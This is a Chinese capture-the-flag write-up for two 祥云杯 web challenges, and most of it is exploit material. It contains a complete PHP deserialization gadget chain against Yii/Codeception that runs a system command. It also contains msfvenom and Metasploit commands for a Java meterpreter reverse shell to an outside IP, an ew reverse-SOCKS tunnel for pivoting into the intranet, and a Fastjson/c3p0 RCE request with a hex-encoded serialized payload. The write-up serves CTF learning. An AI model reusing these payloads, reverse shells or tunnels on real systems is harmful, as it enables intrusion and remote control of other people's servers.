|
|
祥云杯题解 (qq.com)
祥云杯题解原创 Y1fan 合天网安实验室 4天前
web1、ezyii
网上搜yii的1day
https://xz.aliyun.com/t/9948#toc-6
思路类似于第四条链子
exp:
- <?php
- namespace Codeception\Extension{
- use Faker\DefaultGenerator;
- use GuzzleHttp\Psr7\AppendStream;
- class RunProcess{
- protected $output;
- private $processes = [];
- public function __construct(){
- $this->processes[]=new DefaultGenerator(new AppendStream());
- $this->output=new DefaultGenerator('jiang');
- }
- }
- echo base64_encode(serialize(new RunProcess()));
- }
- namespace Faker{
- class DefaultGenerator
- {
- protected $default;
- public function __construct($default = null)
- {
- $this->default = $default;
- }
- }
- }
- namespace GuzzleHttp\Psr7{
- use Faker\DefaultGenerator;
- final class AppendStream{
- private $streams = [];
- private $seekable = true;
- public function __construct(){
- $this->streams[]=new CachingStream();
- }
- }
- final class CachingStream{
- private $remoteStream;
- public function __construct(){
- $this->remoteStream=new DefaultGenerator(false);
- $this->stream=new PumpStream();
- }
- }
- final class PumpStream{
- private $source;
- private $size=-10;
- private $buffer;
- public function __construct(){
- $this->buffer=new DefaultGenerator('j');
- include("closure/autoload.php");
- $a = function(){system('cat /flag.txt');};
- $a = \Opis\Closure\serialize($a);
- $b = unserialize($a);
- $this->source=$b;
- }
- }
- }
然后post就行
flag{19fefeeb-989a-4017-8001-7af62b9e511b}
2、层层穿透
直接传jar可以反弹shell进内网入口
参考 https://blog.csdn.net/cainiao17441898/article/details/118877408
msfvenom -p java/meterpreter/reverse_tcp LHOST=82.157.25.143 LPORT=11112 -f jar > rce111.jar
use exploit/multi/handler
set PAYLOAD java/meterpreter/reverse_tcp
set lhost 82.157.25.143
set lport 11112
run -j
先监听后上传,就不会报500的错误了
此时再去submit
sessions

sessions id 执行拿到shell再 bash -i 2>&1 ,上传一个ew内网穿透(https://github.com/idlefire/ew),chmod下
msf的upload shell执行
./ew -s rssocks -d 82.157.25.143 -e 18888
 
扫描c段,看10.10.1.11:8080
post登陆
 
抓个包拿session
Cookie: JSESSIONID=DF20EA8AA43E4B62E2CEED904810B112
源码解压看pom.xml依赖
 
漏洞点在fastjson,
先post admin/123456登陆 /doLogin
 
再参考https://github.com/safe6Sec/Fastjson 构造rce的post
注意要大于2w
- POST /admin/test HTTP/1.1
- Host: 10.10.1.11:8080
- Content-Type: application/json
- cmd: cat /flag
- Content-Length: 31124
- Cookie: JSESSIONID=DF20EA8AA43E4B62E2CEED904810B112
- {"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:ACED0005737200116A6176612E7574696C2E48617368536574BA44859596B8B7340300007870770C000000103F400000000000027372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870707400136765744F757470757450726F7065727469657370737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F4000000000000C770800000010000000017371007E000B3F4000000000000C770800000010000000017372003A636F6D2E73756E2E6F72672E6170616368652E78616C616E2E696E7465726E616C2E78736C74632E747261782E54656D706C61746573496D706C09574FC16EACAB3303000649000D5F696E64656E744E756D62657249000E5F7472616E736C6574496E6465785B000A5F62797465636F6465737400035B5B425B00065F636C61737371007E00084C00055F6E616D6571007E00074C00115F6F757470757450726F706572746965737400164C6A6176612F7574696C2F50726F706572746965733B787000000000FFFFFFFF757200035B5B424BFD19156767DB37020000787000000001757200025B42ACF317F8060854E0020000787000000DCFCAFEBABE0000003400CD0A0014005F090033006009003300610700620A0004005F09003300630A006400650A003300660A000400670A000400680A0033006907006A0A0014006B0A0012006C08006D0B000C006E08006F0700700A001200710700720A007300740700750700760700770800780A0079007A0A0018007B08007C0A0018007D08007E08007F0800800B001600810700820A008300840A008300850A008600870A002200880800890A0022008A0A0022008B0A008C008D0A008C008E0A0012008F0A009000910A009000920A001200930A003300940700950A00120096070097010001680100134C6A6176612F7574696C2F486173685365743B0100095369676E61747572650100274C6A6176612F7574696C2F486173685365743C4C6A6176612F6C616E672F4F626A6563743B3E3B010001720100274C6A617661782F736572766C65742F687474702F48747470536572766C6574526571756573743B010001700100284C6A617661782F736572766C65742F687474702F48747470536572766C6574526573706F6E73653B0100063C696E69743E010003282956010004436F646501000F4C696E654E756D6265725461626C650100124C6F63616C5661726961626C655461626C65010004746869730100204C79736F73657269616C2F7061796C6F6164732F436F6D6D6F6E4563686F313B01000169010015284C6A6176612F6C616E672F4F626A6563743B295A0100036F626A0100124C6A6176612F6C616E672F4F626A6563743B01000D537461636B4D61705461626C65010016284C6A6176612F6C616E672F4F626A6563743B492956010001650100154C6A6176612F6C616E672F457863657074696F6E3B010008636F6D6D616E64730100135B4C6A6176612F6C616E672F537472696E673B0100016F01000564657074680100014907007607004C070072010001460100017101000D6465636C617265644669656C640100194C6A6176612F6C616E672F7265666C6563742F4669656C643B01000573746172740100016E0100114C6A6176612F6C616E672F436C6173733B07007007009807009901000A536F7572636546696C65010010436F6D6D6F6E4563686F312E6A6176610C003C003D0C003800390C003A003B0100116A6176612F7574696C2F486173685365740C0034003507009A0C009B009C0C005300480C009D00440C009E00440C004300440100256A617661782F736572766C65742F687474702F48747470536572766C6574526571756573740C009F00A00C00A100A2010003636D640C00A300A401000B676574526573706F6E736501000F6A6176612F6C616E672F436C6173730C00A500A60100106A6176612F6C616E672F4F626A6563740700A70C00A800A90100266A617661782F736572766C65742F687474702F48747470536572766C6574526573706F6E73650100136A6176612F6C616E672F457863657074696F6E0100106A6176612F6C616E672F537472696E670100076F732E6E616D650700AA0C00AB00A40C00AC00AD01000357494E0C009D00AE0100022F630100072F62696E2F73680100022D630C00AF00B00100116A6176612F7574696C2F5363616E6E65720700B10C00B200B30C00B400B50700B60C00B700B80C003C00B90100025C410C00BA00BB0C00BC00AD0700BD0C00BE00BF0C00C0003D0C00C100C20700990C00C300C40C00C500C60C00C700C80C003A00480100135B4C6A6176612F6C616E672F4F626A6563743B0C00C900A001001E79736F73657269616C2F7061796C6F6164732F436F6D6D6F6E4563686F3101001A5B4C6A6176612F6C616E672F7265666C6563742F4669656C643B0100176A6176612F6C616E672F7265666C6563742F4669656C640100106A6176612F6C616E672F54687265616401000D63757272656E7454687265616401001428294C6A6176612F6C616E672F5468726561643B010008636F6E7461696E73010003616464010008676574436C61737301001328294C6A6176612F6C616E672F436C6173733B010010697341737369676E61626C6546726F6D010014284C6A6176612F6C616E672F436C6173733B295A010009676574486561646572010026284C6A6176612F6C616E672F537472696E673B294C6A6176612F6C616E672F537472696E673B0100096765744D6574686F64010040284C6A6176612F6C616E672F537472696E673B5B4C6A6176612F6C616E672F436C6173733B294C6A6176612F6C616E672F7265666C6563742F4D6574686F643B0100186A6176612F6C616E672F7265666C6563742F4D6574686F64010006696E766F6B65010039284C6A6176612F6C616E672F4F626A6563743B5B4C6A6176612F6C616E672F4F626A6563743B294C6A6176612F6C616E672F4F626A6563743B0100106A6176612F6C616E672F53797374656D01000B67657450726F706572747901000B746F55707065724361736501001428294C6A6176612F6C616E672F537472696E673B01001B284C6A6176612F6C616E672F4368617253657175656E63653B295A01000967657457726974657201001728294C6A6176612F696F2F5072696E745772697465723B0100116A6176612F6C616E672F52756E74696D6501000A67657452756E74696D6501001528294C6A6176612F6C616E672F52756E74696D653B01000465786563010028285B4C6A6176612F6C616E672F537472696E673B294C6A6176612F6C616E672F50726F636573733B0100116A6176612F6C616E672F50726F6365737301000E676574496E70757453747265616D01001728294C6A6176612F696F2F496E70757453747265616D3B010018284C6A6176612F696F2F496E70757453747265616D3B295601000C75736544656C696D69746572010027284C6A6176612F6C616E672F537472696E673B294C6A6176612F7574696C2F5363616E6E65723B0100046E6578740100136A6176612F696F2F5072696E745772697465720100077072696E746C6E010015284C6A6176612F6C616E672F537472696E673B2956010005666C7573680100116765744465636C617265644669656C647301001C28295B4C6A6176612F6C616E672F7265666C6563742F4669656C643B01000D73657441636365737369626C65010004285A2956010003676574010026284C6A6176612F6C616E672F4F626A6563743B294C6A6176612F6C616E672F4F626A6563743B0100076973417272617901000328295A01000D6765745375706572636C617373010040636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F72756E74696D652F41627374726163745472616E736C65740700CA0A00CB005F0021003300CB000000030008003400350001003600000002003700080038003900000008003A003B000000040001003C003D0001003E0000005C000200010000001E2AB700CC01B3000201B30003BB000459B70005B30006B8000703B80008B100000002003F0000001A0006000000140004001500080016000C001700160018001D001900400000000C00010000001E004100420000000A004300440001003E0000005A000200010000001A2AC6000DB200062AB6000999000504ACB200062AB6000A5703AC00000003003F0000001200040000001D000E001E001000210018002200400000000C00010000001A00450046000000470000000400020E01000A003A00480001003E000001D300050003000000EF1B1034A3000FB20002C6000AB20003C60004B12AB8000B9A00D7B20002C70051120C2AB6000DB6000E9900452AC0000CB30002B20002120FB900100200C7000A01B30002A7002AB20002B6000D121103BD0012B60013B2000203BD0014B60015C00016B30003A700084D01B30002B20002C60076B20003C6007006BD00184D1219B8001AB6001B121CB6001D9900102C03120F532C04121E53A7000D2C03121F532C041220532C05B20002120FB90010020053B20003B900210100BB002259B800232CB60024B60025B700261227B60028B60029B6002AB20003B900210100B6002BA700044DB12A1B0460B80008B100020047006600690017007A00E200E500170003003F0000006A001A000000250012002600130028001A0029002C002A0033002B0040002C0047002F0066003300690031006A0032006E0037007A003A007F003B008F003C0094003D009C003F00A1004000A6004200B3004400D7004500E2004700E5004600E6004800E7004B00EE004D00400000002A0004006A00040049004A0002007F0063004B004C0002000000EF004D00460000000000EF004E004F0001004700000022000B1200336107005004FC002D07005109FF003E0002070052010001070050000006000A005300480001003E000001580002000C000000842AB6000D4D2CB6002C4E2DBE360403360515051504A200652D1505323A06190604B6002D013A0719062AB6002E3A071907B6000DB6002F9A000C19071BB80030A7002F1907C00031C000313A081908BE360903360A150A1509A200161908150A323A0B190B1BB80030840A01A7FFE9A700053A08840501A7FF9A2CB60032594DC7FF85B100010027006F007200170003003F0000004200100000005000050052001E00530024005400270056002F0058003A00590043005B0063005C0069005B006F00620072006100740052007A0065007B00660083006800400000003E00060063000600540046000B0027004D004D00460007001E00560055005600060000008400570046000000000084004E004F00010005007F00580059000200470000002E0008FC000507005AFE000B07005B0101FD003107005C070052FE00110700310101F8001942070050F90001F800050001005D00000002005E707400016170770100787400017878737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000000787871007E000D78;"},
- "a":"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa